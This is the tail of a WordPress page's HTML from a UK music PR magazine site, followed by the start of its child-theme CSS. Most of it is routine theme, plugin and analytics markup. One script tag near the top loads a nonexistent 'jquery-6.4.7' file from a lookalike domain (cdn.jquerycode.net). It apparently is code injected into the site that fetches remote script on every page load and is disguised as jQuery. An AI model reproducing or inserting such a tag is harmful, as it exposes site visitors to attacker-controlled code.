class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2018-05-01T10:29:29+01:00","dateCreated": "2018-05-01T10:29:29+01:00","dateModified": "2018-05-01T11:17:09+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"76128b50c6","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"148685f2ae","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"76128b50c6","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/in-conversation-with-grails/","data":{"pid":20985,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"76128b50c6","qry":{"page":0,"name":"in-conversation-with-grails","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_90198 = {
id: 90198,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"130,11,","post__not_in":[20985],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"67e9799ebb","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"67e9799ebb","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 18:53:10 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9
body_size: 10291
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/

@font-face {
	font-family: "Druk Medium";
	src: url("./fonts/DrukWide-Medium.eot");
	src: url("./fonts/DrukWide-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/DrukWide-Medium.woff2") format("woff2"),
		url("./fonts/DrukWide-Medium.woff") format("woff"),
		url("./fonts/DrukWide-Medium.ttf") format("truetype"),
		url("./fonts/DrukWide-Medium.svg#Druk Wide Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Medium";
	src: url("./fonts/HelveticaNeueCyr-Medium.eot");
	src: url("./fonts/HelveticaNeueCyr-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Medium.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Medium.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Medium.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Medium.svg#HelveticaNeueCyr Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Regular";
	src: url("./fonts/HelveticaNeueCyr-Roman.eot");
	src: url("./fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Roman.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Roman.svg#HelveticaNeueCyr Roman") format("svg");
}

@font-face {
	font-family: "HelveticaNeue";
	src: url("./fonts/HelveticaNeue.eot");
	src: url("./fonts/HelveticaNeue?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeue.woff2") format("woff2"),
		url("./fonts/HelveticaNeue.woff") format("woff"),
		url("./fonts/HelveticaNeue.ttf") format("truetype"),
		url("./fonts/HelveticaNeue.svg#HelveticaNeue") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Bold";
	src: url("./fonts/HelveticaNeueCyr-Bold.eot");
	src: url("./fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Bold.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Bold.svg#HelveticaNeueCyr Bold") format("svg");
}

@font-face {
	font-family: "Pepper-Type-MazzardH-SemiBold";
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot");
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff2") format("woff2"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff") format("woff"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.ttf") format("truetype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.svg#Pepper-Type-MazzardH-SemiBold Bold") format("svg");
}

.tag-category-shortcode {
	padding: 0;
}

.tag-category-shortcode h4 span {
	font-family: "HelveticaNeue Bold";
}

.tag-category-shortcode .block-subcats-wrap {
	width: 100%;
}


.custom-side-menu a {
	opacity: 0.5;
